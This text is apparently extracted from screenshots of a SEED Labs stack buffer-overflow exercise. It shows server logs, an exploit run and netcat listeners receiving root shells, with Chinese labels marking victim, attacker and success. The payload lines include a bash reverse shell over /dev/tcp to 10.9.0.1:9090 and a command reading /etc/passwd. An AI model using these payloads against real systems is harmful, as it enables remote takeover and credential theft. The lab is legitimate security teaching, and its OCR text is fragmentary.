 seed@VM: ~/.../Labsetup
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 6
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd188
server-2-10.9.0.6 | ==== Returned Properly ====
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 8
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd188
server-2-10.9.0.6 | ==== Returned Properly ====
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd188
被攻击者
seed@VM: ~/.../attack-code
/bin/bash*-c*/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&
1      *AAAABBBBCCCCDDDD[10/10/23]seed@VM:~/.../attack-code$
[10/10/23]seed@VM:~/.../attack-code$
[10/10/23]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 47774
root@1ff829c24aab:/bof# ls
ls
server
stack
root@1ff829c24aab:/bof#
攻击者
成功
seed@VM: ~/.../attack-code
/bin/bash*-c*/bin/ls -l; echo successfull; /bin/tail
c/passwd  *AAAABBBBCCCCDDDD[10/10/23]seed@VM:~/.../attack-code$ cat bad
10.9.0.5 9090
[10/10/23]seed@VM:~/.../attack-code$ ./exploit.py
[10/10/23]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 33484
root@710a5d1e5441:/bof# ipconfig
ipconfig
bash: ipconfig: command not found
root@710a5d1e5441:/bof# ls
ls
core
server
stack
root@710a5d1e5441:/bof# ^C
[10/10/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.6 9090
^C
[10/10/23]seed@VM:~/.../attack-code$ echo badfile | nc 10.9.0.6 9090
^C
[10/10/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090
上传处